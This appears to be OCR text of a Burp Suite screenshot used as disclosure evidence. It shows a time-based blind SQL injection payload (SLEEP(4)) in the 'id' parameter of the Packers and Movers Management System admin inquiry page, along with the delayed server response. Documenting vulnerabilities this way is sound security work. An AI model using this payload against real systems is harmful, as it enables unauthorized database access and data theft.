 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Exporter Settings
1 × +
Send Cancel < ▾ > ▾ Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /mpms/admin/?page=inquiries/view_inquiry&id=
4'+AND+(SELECT+1+FROM+(SELECT(SLEEP(4)))test)--+ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/mpms/admin/?page=inquiries
8 Connection: close
9 Cookie: PHPSESSID=41d4r82ijsrjpcje7a4gbmeevs
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Sep 2023 19:00:52 GMT
3 Server: Apache/2.4.46 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 27645
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en" class="" style="height: auto;">
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width,
initial-scale=1">
17 <title>
Packers and Movers Management System
</title>
18 <link rel="icon" href="
http://localhost/mpms/uploads/logo.png?v=1653541594" />
19 <!-- Google Font: Source Sans Pro -->
20 <!-- <link rel="stylesheet"
href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:30
0,400,400i,700&amp;display=fallback"> -->
21 <!-- Font Awesome -->
22 <link rel="stylesheet" href="
http://localhost/mpms/plugins/fontawesome-free/css/all.min.css">
23 <!-- Ionicons -->
24 <!-- <link rel="stylesheet"
href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicon
s.min.css"> -->
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 9
Done 27,948 bytes | 8,014 millis